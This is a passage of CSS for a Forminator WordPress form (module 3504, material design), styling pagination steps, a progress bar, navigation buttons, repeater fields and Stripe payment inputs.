		font-family: inherit;
		font-weight: 500;
	}

	#forminator-module-3504.forminator-design--material .forminator-pagination-steps .forminator-step .forminator-step-dot {
		font-size: 13px;
		font-family: inherit;
		font-weight: 500;
	}


	#forminator-module-3504.forminator-design--material .forminator-pagination-steps .forminator-break {
					background-color: #777771;
			}

	#forminator-module-3504.forminator-design--material .forminator-pagination-steps .forminator-step .forminator-step-label {
					color: #17A8E3;
			}

	#forminator-module-3504.forminator-design--material .forminator-pagination-steps .forminator-step .forminator-step-dot {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	#forminator-module-3504.forminator-design--material .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-label {
					color: #777771;
			}

	#forminator-module-3504.forminator-design--material .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-dot {
					background-color: #777771;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-pagination-progress .forminator-progress-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-pagination-progress .forminator-progress-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-pagination-progress .forminator-progress-bar {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-pagination-progress .forminator-progress-bar span {
					background-color: #17A8E3;
			}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-button-back {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-button-back {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-button-back:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-button-back:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-button-next {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-button-next {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-button-next:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-button-next:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-repeater-field {
					background: rgba(248, 248, 248, 0.5);
							box-shadow: inset 5px 0px 0px rgba(221, 221, 221, 0.5);
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-repeater-field .forminator-grouped-fields {
					border-bottom: 1px solid rgba(170, 170, 170, 0.5);
			}


.forminator-ui#forminator-module-3504.forminator-design--material .forminator-repeater-field .forminator-grouped-fields:last-child {
	border-bottom: unset;
}    
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-repeater-action-link,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-repeater-action-button {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-repeater-action-icon {
		font-size: 18px;
	}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-repeater-action-link {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-repeater-action-link:hover {
					color: #289DCC;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-repeater-action-link:active,
	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-repeater-action-link:focus {
					color: #289DCC;
			}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-repeater-action-icon {
					color: #888888;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-repeater-action-icon:hover {
					color: #666;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-repeater-action-icon:active {
					color: #666;
			}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-repeater-action-button {
					background-color: transparent;
							color: #666666;
							border: 1px solid #79747E;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-repeater-action-button:hover {
					background-color: rgba(102, 102, 102, 0.08);
							}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-repeater-action-button:active {
					background-color: rgba(102, 102, 102, 0.12);
							color: #333333;
							border: 1px solid #666666;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-repeater-action-button:disabled {
		background-color: transparent;
		color: #AAAAAA;
		border: 1px solid rgba(31, 31, 31, 0.12);
	}


	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-input--stripe .StripeElement {
					color: #333333;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-input--stripe .StripeElement:after {
					background-color: #777771;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-input--stripe:after {
					background-color: #06437b;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-is_active .forminator-input--stripe:after {
					background-color: #06437b;
			}

	.forminator-ui#forminator-module-3504.forminator-design--material .forminator-has_error .forminator-input--stripe:after {
					background-color: #E04562;
			}